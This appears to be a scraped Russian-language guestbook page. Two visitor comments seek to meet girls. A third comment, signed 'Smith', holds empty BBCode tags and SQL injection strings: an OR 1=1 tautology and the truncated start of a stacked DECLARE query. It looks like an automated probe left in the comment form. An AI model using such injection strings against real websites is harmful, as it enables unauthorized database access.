
Коментарии
Сергей
|
Гости
Хочу познакомиться с девушкой!
7 декабря 2014 00:10
сердар фидан
|
Гости
хачу рознакомится с девушкои
1 апреля 2015 23:37
Smith
|
Гости
3
[left][/left][center][/center][right][/right][hide][/hide]
Показать / Скрыть текст
-1' OR 1=1 OR '1'='1
-1';DECLARE @q varchar(999),@r nvarchar(999)SET @q =